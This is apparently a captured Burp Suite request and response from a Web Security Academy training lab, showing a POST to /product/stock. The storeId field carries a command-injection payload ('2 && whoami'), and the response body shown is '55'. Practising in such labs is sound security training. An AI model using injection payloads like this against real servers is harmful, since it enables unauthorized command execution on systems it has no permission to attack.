 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a9000fa04a9048e817d6ce6006b006b.web-security-academy.net
3 Cookie: session=I4adXMTVXbzpArYRDMK4OPAvNytvZpDH
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a9000fa04a9048e817d6ce6006b006b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a9000fa04a9048e817d6ce6006b006b.web-security-academy.net/product?productId=
2
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 productId=2&storeId=2+&&+whoami
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 55
7